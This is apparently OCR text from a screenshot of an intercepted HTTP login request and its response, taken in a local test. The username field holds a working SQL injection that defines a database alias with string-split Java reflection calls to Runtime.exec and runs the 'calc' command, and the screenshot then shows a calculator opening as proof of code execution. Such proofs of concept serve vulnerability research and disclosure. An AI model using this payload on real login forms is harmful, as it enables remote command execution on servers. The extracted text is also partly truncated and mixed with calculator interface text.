 求
美化 Raw Hex \n
POST /login HTTP/1.1
Host: 192.168.20.1:8000
Content-Length: 297
Cache-Control: max-age=0
Origin: http://192.168.20.1:8000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://192.168.20.1:8000/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=991959A13DB273280F563096CCB26241
Connection: close
username=
admin'%3b+CREATE+ALIAS+AE+AS+$$+void+e(String+cmd)+throws+Exception{Class+clazz+%3d+Class.forName("java.lang.R"
%2b"untime")%3bObject+RT%3d+clazz.getMethod("getR"%2b"untime").invoke(null)%3bclazz.getMethod("exe"%2b"c",Strin
g.class).invoke(RT,cmd)%3b}$$%3bCALL+AE('calc')%3b--+&password=123
响应
美化 Raw
1 HTTP/1.1 302
2 Set-Cookie: JS
3 Location: http
4 Content-Langua
5 Content-Length
6 Date: Sat, 22
7 Connection: cl
8
9
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +